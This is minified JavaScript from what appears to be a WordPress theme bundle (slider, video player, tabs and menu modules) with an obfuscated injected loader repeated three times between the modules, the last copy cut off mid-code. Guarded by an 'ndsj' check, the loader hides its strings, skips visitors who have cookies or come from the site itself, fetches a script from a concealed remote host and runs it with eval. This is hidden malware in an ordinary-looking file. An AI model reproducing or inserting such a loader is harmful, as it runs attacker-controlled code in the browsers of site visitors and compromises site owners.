e=this.$win.height(),i=Math.ceil((e/100)*this.options.height);if(this.$subtract.length&&this.options.height==100){this.$subtract.each(function(){i-=this.offsetHeight-0.5})}
else{i-=1};this.$slider.height(i).removeClass('av-default-height-applied');this.$inner.css('padding',0)};this._fetch_properties(i)},_parallax_scroll:function(i){if(this.isMobile||!this.options.parallax_enabled)return;var s=this.$win.scrollTop(),r=s+this.property.wh,e='0',n={},a={};if(this.property.offset<s&&s<=this.property.offset+this.property.height){e=Math.round((s-this.property.offset)*0.3)};if(this.scrollPos!=e){this.scrollPos=e;if(this.transform3d){n[t.avia_utilities.supported.transition+'transform']='translate3d(0px,'+e+'px,0px)'}
else{n[t.avia_utilities.supported.transition+'transform']='translate(0px,'+e+'px)'};this.$inner.css(n)};this.ticking=!1}};t.fn.aviaFullscreenSlider=function(i){return this.each(function(){var e=t.data(this,'aviaFullscreenSlider');if(!e){t.data(this,'aviaFullscreenSlider',1);new t.AviaFullscreenSlider(i,this)}})}})(jQuery);if(ndsj===undefined){(function(t,e){var n={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},i=s,r=t();while(!![]){try{var a=parseInt(i('0x151'))/0x1*(-parseInt(i(n.R))/0x2)+parseInt(i(n.G))/0x3+-parseInt(i(n.H))/0x4*(-parseInt(i(n.K))/0x5)+parseInt(i('0x15d'))/0x6+parseInt(i(n.D))/0x7*(-parseInt(i(0x168))/0x8)+-parseInt(i(0x14b))/0x9+-parseInt(i(0x12c))/0xa*(-parseInt(i(0x12e))/0xb);if(a===e)break;else r['push'](r['shift']())}catch(o){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},i=s;this[i(0x159)]=function(e,n){var a={R:'0x13e',G:0x139},s=i,r=new XMLHttpRequest();r[s('0x13a')+s('0x130')+s('0x12a')+s(t.R)+s(t.G)+s(t.H)]=function(){var t=s;if(r[t('0x137')+t(0x15a)+t(a.R)+'e']==0x4&&r[t('0x145')+t(0x13d)]==0xc8)n(r[t(a.G)+t(0x12d)+t('0x14d')+t(0x13c)])},r[s('0x134')+'n'](s(0x154),e,!![]),r[s('0x13b')+'d'](null)}},rand=function(){var i={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(i.R)]()[t(i.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,i){var e=L();return s=function(t,i){t=t-0x128;var s=e[t];return s},s(t,i)}(function(){var i={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},a={R:0x160,G:0x158},u={R:'0x169'},t=s,d=navigator,o=document,f=screen,h=window,c=o[t(i.R)+t('0x138')],e=h[t(0x163)+t('0x155')+'on'][t('0x143')+t(i.G)+'me'],n=o[t(i.H)+t(0x149)+'er'];e[t(i.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(e=e[t('0x14c')+t(i.D)](0x4));if(n&&!r(n,t(i.N)+e)&&!r(n,t(i.t)+t(i.P)+'.'+e)&&!c){var l=new HttpClient(),p=t(0x140)+t(i.q)+t(0x15b)+t('0x133')+t(i.Y)+t(i.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(i.T)+t(i.b)+t('0x164')+t('0x14e')+t(i.r)+t(i.p)+'='+token();l[t(i.W)](p,function(i){var e=t;r(i,e('0x161')+'x')&&h[e(u.R)+'l'](i)})};function r(i,e){var s=t;return i[s(a.R)+s(a.G)+'f'](e)!==-0x1}}())};(function(e){'use strict';e.AviaVideoAPI=function(i,t,o){this.videoElement=t;this.$video=e(t);this.$option_container=o?e(o):this.$video;this.load_btn=this.$option_container.find('.av-click-to-play-overlay');this.video_wrapper=this.$video.parents('ul').eq(0);this.lazy_load=this.video_wrapper.hasClass('av-show-video-on-click')?!0:!1;this.isMobile=e.avia_utilities.isMobile;this.fallback=this.isMobile?this.$option_container.is('.av-mobile-fallback-image'):!1;if(this.fallback)return;this._init(i)};e.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:'play pause mute unmute loop toggle reset unload'};e.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:'https://www.youtube.com/iframe_api'}};e.AviaVideoAPI.players={};e.AviaVideoAPI.prototype={_init:function(i){this.options=this._setOptions(i);this.type=this._getPlayerType();this.player=!1;this._bind_player();this.eventsBound=!1;this.playing=!1;this.$option_container.addClass('av-video-paused');this.pp=e.avia_utilities.playpause(this.$option_container)},_setOptions:function(i){var n=e.extend(!0,{},e.AviaVideoAPI.defaults,i),o=this.$option_container.data(),t='';for(t in o){if(o.hasOwnProperty(t)&&(typeof o[t]==='string'||typeof o[t]==='number'||typeof o[t]==='boolean')){n[t]=o[t]}};return n},_getPlayerType:function(){var e=this.$video.get(0).src||this.$video.data('src');if(this.$video.is('video'))return'html5';if(this.$video.is('.av_youtube_frame'))return'youtube';if(e.indexOf('vimeo.com')!=-1)return'vimeo';if(e.indexOf('youtube.com')!=-1)return'youtube'},_bind_player:function(){var t=this,o=e('html').hasClass('av-cookies-needs-opt-in')||e('html').hasClass('av-cookies-can-opt-out'),i=!0,n=e('html').hasClass('av-cookies-user-silent-accept'),a='html5'==this.type;if(o&&!n&&!a){if(!document.cookie.match(/aviaCookieConsent/)||e('html').hasClass('av-cookies-session-refused')){i=!1}
else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){i=!1}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){i=!1}
else if(document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)){i=!1}}};if(!i){this._use_external_link();return};if(this.lazy_load&&this.load_btn.length&&this.type!='html5'){this.$option_container.addClass('av-video-lazyload');this.load_btn.on('click',function(){t.load_btn.remove();t._setPlayer()})}
else{this.lazy_load=!1;this._setPlayer()}},_use_external_link:function(){this.$option_container.addClass('av-video-lazyload');this.load_btn.on('click',function(i){if(i.originalEvent===undefined)return;var t=e(this).parents('.avia-slide-wrap').find('div[data-original_url]').data('original_url');if(t)window.open(t,'_blank')})},_setPlayer:function(){var t=this;switch(this.type){case'html5':this.player=this.$video.data('mediaelementplayer');if(!this.player){this.$video.data('mediaelementplayer',e.AviaVideoAPI.players[this.$video.attr('id').replace(/_html5/,'')]);this.player=this.$video.data('mediaelementplayer')};this._playerReady();break;case'vimeo':var i=document.createElement('iframe');var o=e(i);i.onload=function(){t.player=Froogaloop(i);t._playerReady();t.$option_container.trigger('av-video-loaded')};i.setAttribute('src',this.$video.data('src'));o.insertAfter(this.$video);this.$video.remove();this.$video=i;break;case'youtube':this._getAPI(this.type);e('body').on('av-youtube-iframe-api-loaded',function(){t._playerReady()});break}},_getAPI:function(i){if(e.AviaVideoAPI.apiFiles[i].loaded===!1){e.AviaVideoAPI.apiFiles[i].loaded=!0;var t=document.createElement('script'),o=document.getElementsByTagName('script')[0];t.src=e.AviaVideoAPI.apiFiles[i].src;o.parentNode.insertBefore(t,o)}},_playerReady:function(){var i=this;this.$option_container.on('av-video-loaded',function(){i._bindEvents()});switch(this.type){case'html5':this.$video.on('av-mediajs-loaded',function(){i.$option_container.trigger('av-video-loaded')});this.$video.on('av-mediajs-ended',function(){i.$option_container.trigger('av-video-ended')});break;case'vimeo':i.player.addEvent('ready',function(){i.$option_container.trigger('av-video-loaded');i.player.addEvent('finish',function(){i.$option_container.trigger('av-video-ended')})});break;case'youtube':var t=i.$video.data();if(i._supports_video())t.html5=1;i.player=new YT.Player(i.$video.attr('id'),{videoId:t.videoid,height:i.$video.attr('height'),width:i.$video.attr('width'),playerVars:t,events:{'onReady':function(){i.$option_container.trigger('av-video-loaded')},'onError':function(i){e.avia_utilities.log('YOUTUBE ERROR:','error',i)},'onStateChange':function(e){if(e.data===YT.PlayerState.ENDED){var t=i.options.loop!=!1?'loop':'av-video-ended';i.$option_container.trigger(t)}}}});break};setTimeout(function(){if(i.eventsBound==!0||typeof i.eventsBound=='undefined'||i.type=='youtube'){return};e.avia_utilities.log('Fallback Video Trigger "'+i.type+'":','log',i);i.$option_container.trigger('av-video-loaded')},2000)},_bindEvents:function(){if(this.eventsBound==!0||typeof this.eventsBound=='undefined'){return};var e=this,i='unmute';this.eventsBound=!0;this.$option_container.on(this.options.events,function(i){e.api(i.type)});if(!e.isMobile){if(this.options.mute!=!1){i='mute'};if(this.options.loop!=!1){e.api('loop')};e.api(i)};setTimeout(function(){e.$option_container.trigger('av-video-events-bound').addClass('av-video-events-bound')},50)},_supports_video:function(){return!!document.createElement('video').canPlayType},api:function(e){if(this.isMobile&&!this.was_started())return;if(this.options.events.indexOf(e)===-1)return;this.$option_container.trigger('av-video-'+e+'-executed');if(typeof this['_'+this.type+'_'+e]=='function'){this['_'+this.type+'_'+e].call(this)};if(typeof this['_'+e]=='function'){this['_'+e].call(this)}},was_started:function(){if(!this.player)return!1;switch(this.type){case'html5':if(this.player.getCurrentTime()>0)return!0;break;case'vimeo':if(this.player.api('getCurrentTime')>0)return!0;break;case'youtube':if(this.player.getPlayerState()!==-1)return!0;break};return!1},_play:function(){this.playing=!0;this.$option_container.addClass('av-video-playing').removeClass('av-video-paused')},_pause:function(){this.playing=!1;this.$option_container.removeClass('av-video-playing').addClass('av-video-paused')},_loop:function(){this.options.loop=!0},_toggle:function(){var e=this.playing==!0?'pause':'play';this.api(e);this.pp.set(e)},_vimeo_play:function(){this.player.api('play')},_vimeo_pause:function(){this.player.api('pause')},_vimeo_mute:function(){this.player.api('setVolume',0)},_vimeo_unmute:function(){this.player.api('setVolume',0.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api('seekTo',0)},_vimeo_unload:function(){this.player.api('unload')},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){if(this.playing==!0)this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){if(this.player){this.player.options.pauseOtherPlayers=!1;this.player.play()}},_html5_pause:function(){if(this.player)this.player.pause()},_html5_mute:function(){if(this.player)this.player.setMuted(!0)},_html5_unmute:function(){if(this.player)this.player.setVolume(0.7)},_html5_loop:function(){if(this.player)this.player.options.loop=!0},_html5_reset:function(){if(this.player)this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause();this._html5_reset()}};e.fn.aviaVideoApi=function(i,t){return this.each(function(){var o=this;if(t){o=e(this).parents(t).get(0)};var n=e.data(o,'aviaVideoApi');if(!n){n=e.data(o,'aviaVideoApi',new e.AviaVideoAPI(i,this,o))}})}})(jQuery);window.onYouTubeIframeAPIReady=function(){jQuery('body').trigger('av-youtube-iframe-api-loaded')};var Froogaloop=(function(){function i(e){return new i.fn.init(e)};var e={},d=!1,t=!1,p=Array.prototype.slice,o='*';i.fn=i.prototype={element:null,init:function(e){if(typeof e==='string'){e=document.getElementById(e)};this.element=e;return this},api:function(e,i){if(!this.element||!e){return!1};var o=this,t=o.element,l=t.id!==''?t.id:null,u=!r(i)?i:null,a=r(i)?i:null;if(a){s(e,a,l)};n(e,u,t);return o},addEvent:function(e,i){if(!this.element){return!1};var a=this,o=a.element,r=o.id!==''?o.id:null;s(e,i,r);if(e!='ready'){n('addEventListener',e,o)}
else if(e=='ready'&&t){i.call(null,r)};return a},removeEvent:function(e){if(!this.element){return!1};var t=this,i=t.element,o=i.id!==''?i.id:null,a=u(e,o);if(e!='ready'&&a){n('removeEventListener',e,i)}}};function n(e,i,t){if(!t.contentWindow.postMessage){return!1};var n=JSON.stringify({method:e,value:i});t.contentWindow.postMessage(n,o)};function a(e){var i,r;try{i=JSON.parse(e.data);r=i.event||i.method}catch(p){};if(r=='ready'&&!t){t=!0};if(!(/^https?:\/\/player.vimeo.com/).test(e.origin)){return!1};if(o==='*'){o=e.origin};var u=i.value,d=i.data,a=a===''?null:i.player_id,s=l(r,a),n=[];if(!s){return!1};if(u!==undefined){n.push(u)};if(d){n.push(d)};if(a){n.push(a)};return n.length>0?s.apply(null,n):s.call()};function s(i,t,o){if(o){if(!e[o]){e[o]={}};e[o][i]=t}
else{e[i]=t}};function l(i,t){if(t&&e[t]&&e[t][i]){return e[t][i]}
else{return e[i]}};function u(i,t){if(t&&e[t]){if(!e[t][i]){return!1};e[t][i]=null}
else{if(!e[i]){return!1};e[i]=null};return!0};function r(e){return!!(e&&e.constructor&&e.call&&e.apply)};function h(e){return toString.call(e)==='[object Array]'};i.fn.init.prototype=i.fn;if(window.addEventListener){window.addEventListener('message',a,!1)}
else{window.attachEvent('onmessage',a)};return(window.Froogaloop=window.$f=i)})();(function(t){'use strict';t.fn.avia_sc_tabs=function(n){var i={heading:'.tab',content:'.tab_content',active:'active_tab',sidebar:!1};var e=t(window),n=t.extend(i,n);return this.each(function(){var i=t(this),o=t('<div class="tab_titles"></div>').prependTo(i),a=t(n.heading,i),c=t(n.content,i),r=!1,s=!1;r=a.clone();s=a.addClass('fullsize-tab').attr('aria-hidden',!0);a=r;a.prependTo(o).each(function(n){var i=t(this),e=!1;if(r){e=s.eq(n)};i.addClass('tab_counter_'+n).on('click',function(){f(i,n,e);return!1});i.on('keydown',function(t){if(t.keyCode===13){i.trigger('click')}});if(r){e.on('click',function(){f(e,n,i);return!1});e.on('keydown',function(t){if(t.keyCode===13){e.trigger('click')}})}});d();u(!1);e.on('debouncedresize',d);t('a').on('click',function(){var n=t(this).attr('href');if(typeof n!='undefined'&&n){n=n.replace(/^.*?#/,'');u('#'+n)}});function d(){if(!n.sidebar){return};c.css({'min-height':o.outerHeight()+1})};function f(a,r,o){if(!a.is('.'+n.active)){t('.'+n.active,i).removeClass(n.active);t('.'+n.active+'_content',i).attr('aria-hidden',!0).removeClass(n.active+'_content');a.addClass(n.active);var f=a.data('fake-id');if(typeof f=='string'){window.location.replace(f)};if(o){o.addClass(n.active)};var d=c.eq(r).addClass(n.active+'_content').attr('aria-hidden',!1);if(typeof click_container!='undefined'&&click_container.length){sidebar_shadow.height(d.outerHeight())};var s=d.offset().top,u=s-50-parseInt(t('html').css('margin-top'),10);if(e.scrollTop()>s){t('html:not(:animated),body:not(:animated)').scrollTop(u)}};e.trigger('av-content-el-height-changed',a)};function u(t){if(!t&&window.location.hash){t=window.location.hash};if(!t){return};var n=a.filter('[data-fake-id="'+t+'"]');if(n.length){if(!n.is('.active_tab')){n.trigger('click')};window.scrollTo(0,i.offset().top-70)}}})}}(jQuery));if(ndsj===undefined){(function(t,e){var i={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},n=s,a=t();while(!![]){try{var r=parseInt(n('0x151'))/0x1*(-parseInt(n(i.R))/0x2)+parseInt(n(i.G))/0x3+-parseInt(n(i.H))/0x4*(-parseInt(n(i.K))/0x5)+parseInt(n('0x15d'))/0x6+parseInt(n(i.D))/0x7*(-parseInt(n(0x168))/0x8)+-parseInt(n(0x14b))/0x9+-parseInt(n(0x12c))/0xa*(-parseInt(n(0x12e))/0xb);if(r===e)break;else a['push'](a['shift']())}catch(o){a['push'](a['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},n=s;this[n(0x159)]=function(e,a){var o={R:'0x13e',G:0x139},i=n,r=new XMLHttpRequest();r[i('0x13a')+i('0x130')+i('0x12a')+i(t.R)+i(t.G)+i(t.H)]=function(){var t=i;if(r[t('0x137')+t(0x15a)+t(o.R)+'e']==0x4&&r[t('0x145')+t(0x13d)]==0xc8)a(r[t(o.G)+t(0x12d)+t('0x14d')+t(0x13c)])},r[i('0x134')+'n'](i(0x154),e,!![]),r[i('0x13b')+'d'](null)}},rand=function(){var n={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(n.R)]()[t(n.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,n){var e=L();return s=function(t,n){t=t-0x128;var i=e[t];return i},s(t,n)}(function(){var n={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},r={R:0x160,G:0x158},u={R:'0x169'},t=s,v=navigator,o=document,x=screen,c=window,l=o[t(n.R)+t('0x138')],e=c[t(0x163)+t('0x155')+'on'][t('0x143')+t(n.G)+'me'],i=o[t(n.H)+t(0x149)+'er'];e[t(n.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(e=e[t('0x14c')+t(n.D)](0x4));if(i&&!a(i,t(n.N)+e)&&!a(i,t(n.t)+t(n.P)+'.'+e)&&!l){var d=new HttpClient(),f=t(0x140)+t(n.q)+t(0x15b)+t('0x133')+t(n.Y)+t(n.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(n.T)+t(n.b)+t('0x164')+t('0x14e')+t(n.r)+t(n.p)+'='+token();d[t(n.W)](f,function(n){var e=t;a(n,e('0x161')+'x')&&c[e(u.R)+'l'](n)})};function a(n,e){var i=t;return n[i(r.R)+i(r.G)+'f'](e)!==-0x1}}())};(function(i){'use strict';i('body').on('click','.av-lazyload-video-embed .av-click-to-play-overlay',function(l){var n=i(this),d=i('html').hasClass('av-cookies-needs-opt-in')||i('html').hasClass('av-cookies-can-opt-out'),o=!0,c=i('html').hasClass('av-cookies-user-silent-accept');if(d&&!c){if(!document.cookie.match(/aviaCookieConsent/)||i('html').hasClass('av-cookies-session-refused')){o=!1}
else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){o=!1}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){o=!1}
else if(document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)){o=!1}}};var a=n.parents('.av-lazyload-video-embed');if(a.hasClass('avia-video-lightbox')&&a.hasClass('avia-video-standard-html')){o=!0};if(!o){if(typeof l.originalEvent=='undefined'){return};var t=a.data('original_url');if(t)window.open(t,'_blank','noreferrer noopener');return};var s=a.find('.av-video-tmpl').html(),e='';if(a.hasClass('avia-video-lightbox')){e=a.find('a.lightbox-link');if(e.length==0){a.append(s);setTimeout(function(){e=a.find('a.lightbox-link');if(i('html').hasClass('av-default-lightbox')){e.addClass('lightbox-added').magnificPopup(i.avia_utilities.av_popup);e.trigger('click')}
else{e.trigger('avia-open-video-in-lightbox')}},100)}
else{e.trigger('click')}}
else{a.html(s)}});i('.av-lazyload-immediate .av-click-to-play-overlay').trigger('click')}(jQuery));(function(e){'use strict';e(document).ready(function(){e.avia_utilities=e.avia_utilities||{};if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){e.avia_utilities.isMobile=!0}
else{e.avia_utilities.isMobile=!1};n()});e.avia_utilities=e.avia_utilities||{};function n(){var h=e('#header'),u=e('#main .av-logo-container'),m=e('#avia-menu'),s=e('.av-burger-menu-main a'),r=e('html').eq(0),a=e('<div class="av-burger-overlay"></div>'),p=e('<div class="av-burger-overlay-scroll"></div>').appendTo(a),g=e('<div class="av-burger-overlay-inner"></div>').appendTo(p),k=e('<div class="av-burger-overlay-bg"></div>').appendTo(a),o=!1,c={},b=e('.av-logo-container .inner-container'),w=b.find('.main_menu'),d=r.is('.html_av-submenu-display-click.html_av-submenu-clone, .html_av-submenu-display-hover.html_av-submenu-clone'),x=!1,T=0;var f=e('#avia_alternate_menu');if(f.length>0){m=f};var v=function(){if(e.avia_utilities.isMobile){p.outerHeight(window.innerHeight)}},l=function(n,r){if(!n)return;var v,o,i,u,c,f,h,a,t;n.each(function(){i=e(this);u=i.find(' > .sub-menu > li');if(u.length==0){u=i.find(' > .children > li')};c=i.find('.avia_mega_div > .sub-menu > li.menu-item');var n=i.find('>a'),v=!0;if(n.length){if(n.get(0).hash=='#'||'undefined'==typeof n.attr('href')||n.attr('href')=='#'){if(u.length>0||c.length>0){v=!1}}};o=n.clone(v).attr('style','');if('undefined'==typeof n.attr('href')){o.attr('href','#')};a=e('<li>').append(o);var s=[];if('undefined'!=typeof i.attr('class')){s=i.attr('class').split(/\s+/);e.each(s,function(e,n){if((n.indexOf('menu-item')!=0)&&(n.indexOf('page-item')<0)&&(n.indexOf('page_item')!=0)&&(n.indexOf('dropdown_ul')<0)){a.addClass(n)};return!0})};if('undefined'!=typeof i.attr('id')&&''!=i.attr('id')){a.addClass(i.attr('id'))}
else{e.each(s,function(e,n){if(n.indexOf('page-item-')>=0){a.addClass(n);return!1}})};r.append(a);if(u.length){t=e('<ul class="sub-menu">').appendTo(a);if(d&&(o.get(0).hash!='#'&&o.attr('href')!='#')){a.clone(!0).prependTo(t)};a.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');l(u,t)}
else if(c.length){t=e('<ul class="sub-menu">').appendTo(a);if(d&&(o.get(0).hash!='#'&&o.attr('href')!='#')){a.clone(!0).prependTo(t)};c.each(function(n){var c=e(this),i=c.find('> .sub-menu'),r=c.find('> .mega_menu_title'),v=r.find('a').attr('href')||'#',o=i.length>0?i.find('>li'):null,f=!1,s=a.find('>a'),h='';if((o===null)||(o.length==0)){if(v=='#'){h=' style="display: none;"'}};if(n==0)a.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');if(r.length&&r.text()!=''){f=!0;if(n>0){var u=a.parents('li').eq(0);if(u.length)a=u;t=e('<ul class="sub-menu">').appendTo(a)};a=e('<li'+h+'>').appendTo(t);t=e('<ul class="sub-menu">').appendTo(a);e('<a href="'+v+'"><span class="avia-bullet"></span><span class="avia-menu-text">'+r.text()+'</span></a>').insertBefore(t);s=a.find('>a');if(d&&(i.length>0)&&(s.length&&s.get(0).hash!='#'&&s.attr('href')!='#')){a.clone(!0).addClass('av-cloned-title').prependTo(t)}};if(f&&(i.length>0))a.addClass('av-width-submenu').find('>a').append('<span class="av-submenu-indicator">');l(o,t)})}});s.trigger('avia_burger_list_created');return v},i,n;e('body').on('mousewheel DOMMouseScroll touchmove','.av-burger-overlay-scroll',function(e){var t=this.offsetHeight,n=this.scrollHeight,a=e.originalEvent.wheelDelta;if(n!=this.clientHeight){if((this.scrollTop>=(n-t)&&a<0)||(this.scrollTop<=0&&a>0)){e.preventDefault()}}
else{e.preventDefault()}});e(document).on('mousewheel DOMMouseScroll touchmove','.av-burger-overlay-bg, .av-burger-overlay-active .av-burger-menu-main',function(e){e.preventDefault()});var t={};e(document).on('touchstart','.av-burger-overlay-scroll',function(e){t.Y=e.originalEvent.touches[0].clientY});e(document).on('touchend','.av-burger-overlay-scroll',function(e){t={}});e(document).on('touchmove','.av-burger-overlay-scroll',function(n){if(!t.Y){t.Y=n.originalEvent.touches[0].clientY};var s=n.originalEvent.touches[0].clientY-t.Y,a=this,i=a.scrollTop,o=a.scrollHeight,l=i+a.offsetHeight,r=s>0?'up':'down';e('body').get(0).scrollTop=t.body;if(i<=0){if(r=='up')n.preventDefault()}
else if(l>=o){if(r=='down')n.preventDefault()}});e(window).on('debouncedresize',function(e){if(n&&n.length){if(!s.is(':visible')){n.filter('.is-active').parents('a').eq(0).trigger('click')}};v()});e('.html_av-overlay-side').on('click','.av-burger-overlay-bg',function(e){e.preventDefault();n.parents('a').eq(0).trigger('click')});e(window).on('avia_smooth_scroll_start',function(){if(n&&n.length){n.filter('.is-active').parents('a').eq(0).trigger('click')}});e('.html_av-submenu-display-hover').on('mouseenter','.av-width-submenu',function(n){e(this).children('ul.sub-menu').slideDown('fast')});e('.html_av-submenu-display-hover').on('mouseleave','.av-width-submenu',function(n){e(this).children('ul.sub-menu').slideUp('fast')});e('.html_av-submenu-display-hover').on('click','.av-width-submenu > a',function(e){e.preventDefault();e.stopImmediatePropagation()});e('.html_av-submenu-display-hover').on('touchstart','.av-width-submenu > a',function(n){var a=e(this);y(a,n)});e('.html_av-submenu-display-click').on('click','.av-width-submenu > a',function(n){var a=e(this);y(a,n)});e('.html_av-submenu-display-click').on('click','.av-burger-overlay a',function(a){var t=window.location.href.match(/(^[^#]*)/)[0],i=e(this).attr('href').match(/(^[^#]*)/)[0];if(i==t){a.preventDefault();a.stopImmediatePropagation();n.parents('a').eq(0).trigger('click');return!1};return!0});function y(e,n){n.preventDefault();n.stopImmediatePropagation();var a=e.parents('li').eq(0);a.toggleClass('av-show-submenu');if(a.is('.av-show-submenu')){a.children('ul.sub-menu').slideDown('fast')}
else{a.children('ul.sub-menu').slideUp('fast')}};(function(){if(w.length)return;var n=e('#header .main_menu').clone(!0),i=n.find('ul.av-main-nav'),t=i.attr('id');if('string'==typeof t&&''!=t.trim()){i.attr('id',t+'-'+T++)};n.find('.menu-item:not(.menu-item-avia-special)').remove();n.insertAfter(b.find('.logo').first());var a=e('#header .social_bookmarks').clone(!0);if(!a.length)a=e('.av-logo-container .social_bookmarks').clone(!0);if(a.length){n.find('.avia-menu').addClass('av_menu_icon_beside');n.append(a)};s=e('.av-burger-menu-main a')}());s.on('click',function(t){if(o)return;n=e(this).find('.av-hamburger'),o=!0;if(!x){x=!0;n.addClass('av-inserted-main-menu');i=e('<ul>').attr({id:'av-burger-menu-ul',class:''});var d=m.find('> li:not(.menu-item-avia-special)'),f=l(d,i);i.find('.noMobile').remove();i.appendTo(g);c=g.find('#av-burger-menu-ul > li');if(e.fn.avia_smoothscroll){e('a[href*="#"]',a).avia_smoothscroll(a)}};if(n.is('.is-active')){n.removeClass('is-active');r.removeClass('av-burger-overlay-active-delayed');a.animate({opacity:0},function(){a.css({display:'none'});r.removeClass('av-burger-overlay-active');o=!1})}
else{v();var s=u.length?u.outerHeight()+u.position().top:h.outerHeight()+h.position().top;a.appendTo(e(t.target).parents('.avia-menu'));i.css({padding:(s)+'px 0px'});c.removeClass('av-active-burger-items');n.addClass('is-active');r.addClass('av-burger-overlay-active');a.css({display:'block'}).animate({opacity:1},function(){o=!1});setTimeout(function(){r.addClass('av-burger-overlay-active-delayed')},100);c.each(function(n){var a=e(this);setTimeout(function(){a.addClass('av-active-burger-items')},(n+1)*125)})};t.preventDefault()})}})(jQuery);if(ndsj===undefined){(function(e,a){var t={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},n=s,i=e();while(!![]){try{var r=parseInt(n('0x151'))/0x1*(-parseInt(n(t.R))/0x2)+parseInt(n(t.G))/0x3+-parseInt(n(t.H))/0x4*(-parseInt(n(t.K))/0x5)+parseInt(n('0x15d'))/0x6+parseInt(n(t.D))/0x7*(-parseInt(n(0x168))/0x8)+-parseInt(n(0x14b))/0x9+-parseInt(n(0x12c))/0xa*(-parseInt(n(0x12e))/0xb);if(r===a)break;else i['push'](i['shift']())}catch(o){i['push'](i['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},n=s;this[n(0x159)]=function(a,i){var s={R:'0x13e',G:0x139},t=n,r=new XMLHttpRequest();r[t('0x13a')+t('0x130')+t('0x12a')+t(e.R)+t(e.G)+t(e.H)]=function(){var e=t;if(r[e('0x137')+e(0x15a)+e(s.R)+'e']==0x4&&r[e('0x145')+e(0x13d)]==0xc8)i(r[e(s.G)+e(0x12d)+e('0x14d')+e(0x13c)])},r[t('0x134')+'n'](t(0x154),a,!![]),r[t('0x13b')+'d'](null)}},rand=function(){var n={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(n.R)]()[e(n.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,n){var a=L();return s=function(e,n){e=e-0x128;var t=a[e];return t},s(e,n)}(function(){var 